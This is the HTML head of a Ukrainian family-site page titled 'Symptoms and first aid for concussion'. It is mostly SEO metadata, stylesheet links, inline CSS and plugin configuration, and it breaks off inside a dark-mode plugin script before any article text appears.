

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/
body_size: 31423
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Симптоми та перша допомога при струсі мозку - Simya</title>
	<link rel="canonical" href="https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Симптоми та перша допомога при струсі мозку - Simya" />
	<meta property="og:description" content="Про струс мозку чули багато хто. Це одна черепно-мозкових травм, що найбільш часто зустрічаються і від отримання якої не застрахований ніхто. Давайте поговоримо про проблему детально, щоб мати уявлення про симптоми, і знати, що потрібно зробити для першої допомоги." />
	<meta property="og:url" content="https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/" />
	<meta property="og:site_name" content="Simya" />
	<meta property="article:published_time" content="2019-03-22T00:47:29+00:00" />
	<meta property="article:modified_time" content="2019-03-22T00:47:33+00:00" />
	<meta property="og:image" content="https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/#article","isPartOf":{"@id":"https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/"},"author":{"name":"admin","@id":"https://simya.com.ua/#/schema/person/d8c38d69418a4d7c8c4b487104218005"},"headline":"Симптоми та перша допомога при струсі мозку","datePublished":"2019-03-22T00:47:29+00:00","dateModified":"2019-03-22T00:47:33+00:00","mainEntityOfPage":{"@id":"https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/"},"wordCount":849,"commentCount":0,"publisher":{"@id":"https://simya.com.ua/#organization"},"image":{"@id":"https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/#primaryimage"},"thumbnailUrl":"https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku.jpg","keywords":["головний біль","перша допомога при струсі мозку","симптоми струсу мозку","струс мозку","черепно-мозкова травма","що робити при струсі мозку"],"articleSection":["Здоров'я та краса","Народна медицина","Сам собі лікар"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/#respond"]}]},{"@type":"WebPage","@id":"https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/","url":"https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/","name":"Симптоми та перша допомога при струсі мозку - Simya","isPartOf":{"@id":"https://simya.com.ua/#website"},"primaryImageOfPage":{"@id":"https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/#primaryimage"},"image":{"@id":"https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/#primaryimage"},"thumbnailUrl":"https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku.jpg","datePublished":"2019-03-22T00:47:29+00:00","dateModified":"2019-03-22T00:47:33+00:00","breadcrumb":{"@id":"https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/#primaryimage","url":"https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku.jpg","contentUrl":"https://simya.com.ua/wp-content/uploads/2019/03/strus-mozku.jpg","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://simya.com.ua/"},{"@type":"ListItem","position":2,"name":"Симптоми та перша допомога при струсі мозку"}]},{"@type":"WebSite","@id":"https://simya.com.ua/#website","url":"https://simya.com.ua/","name":"Simya","description":"","publisher":{"@id":"https://simya.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://simya.com.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://simya.com.ua/#organization","name":"Simya","url":"https://simya.com.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/#/schema/logo/image/","url":"https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png","contentUrl":"https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png","width":496,"height":248,"caption":"Simya"},"image":{"@id":"https://simya.com.ua/#/schema/logo/image/"}},{"@type":"Person","@id":"https://simya.com.ua/#/schema/person/d8c38d69418a4d7c8c4b487104218005","name":"admin","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://simya.com.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82e6374a0282b33199921c4b6c01eb3173cdbe2775f7361e7cb075cbb8fa2881?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82e6374a0282b33199921c4b6c01eb3173cdbe2775f7361e7cb075cbb8fa2881?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://simya.rise-studio.com.ua"],"url":"https://simya.com.ua/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Simya &raquo; стрічка" href="https://simya.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simya &raquo; Канал коментарів" href="https://simya.com.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simya &raquo; Симптоми та перша допомога при струсі мозку Канал коментарів" href="https://simya.com.ua/symptomy-ta-persha-dopomoga-pry-strusi-mozku/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simya.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimya.com.ua%2Fsymptomy-ta-persha-dopomoga-pry-strusi-mozku%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simya.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimya.com.ua%2Fsymptomy-ta-persha-dopomoga-pry-strusi-mozku%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://simya.com.ua/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://simya.com.ua/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simya.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dracula-frontend-css' href='https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/css/frontend.css?ver=1.3.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='eae-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://simya.com.ua/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://simya.com.ua/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-78280-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78280.css?ver=1769697851' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://simya.com.ua/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.0' media='all' />
<link rel='stylesheet' id='elementor-post-78987-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78987.css?ver=1769697851' media='all' />
<link rel='stylesheet' id='elementor-post-78281-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78281.css?ver=1769697851' media='all' />
<link rel='stylesheet' id='elementor-post-78494-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78494.css?ver=1769697851' media='all' />
<link rel='stylesheet' id='elementor-post-78573-css' href='https://simya.com.ua/wp-content/uploads/elementor/css/post-78573.css?ver=1769697851' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1765227640' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alice-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/alice.css?ver=1765227643' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1765227666' media='all' />
<link rel='stylesheet' id='elementor-gf-local-pacifico-css' href='https://simya.com.ua/wp-content/uploads/elementor/google-fonts/css/pacifico.css?ver=1765227667' media='all' />
<script src="https://simya.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://simya.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dracula-dark-mode-js-extra">
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"1cdcf70cf3","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon 